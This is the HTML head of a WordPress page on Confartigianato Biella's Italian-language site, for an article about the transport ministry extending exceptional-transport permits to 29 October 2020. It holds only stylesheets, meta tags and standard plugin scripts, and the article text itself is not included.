

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confartigianatobiella.it/TRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020/
body_size: 16569
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<title>TRASPORTI ECCEZIONALI, IL MIT ESTENDE LA VALIDITA&#8217; DELLE AUTORIZZAZIONI FINO AL 29 OTTOBRE 2020 &#8211; Confartigianato Biella</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed" href="https://confartigianatobiella.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed dei commenti" href="https://confartigianatobiella.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FTRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FTRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confartigianatobiella.it/wp-includes/css/dist/block-library/style.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/css/post-4.css?ver=1768270561' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/animate.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://confartigianatobiella.it/wp-content/uploads/maxmegamenu/style.css?ver=2379df' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://confartigianatobiella.it/wp-includes/css/dashicons.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#f01111;}.grid-container{max-width:1290px;}.wp-block-group__inner-container{max-width:1290px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:540px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-2:#f7f8f9;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:var(--contrast-2);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:#013b7a;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#5271f7;font-size:14px;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263942' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://confartigianatobiella.it/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
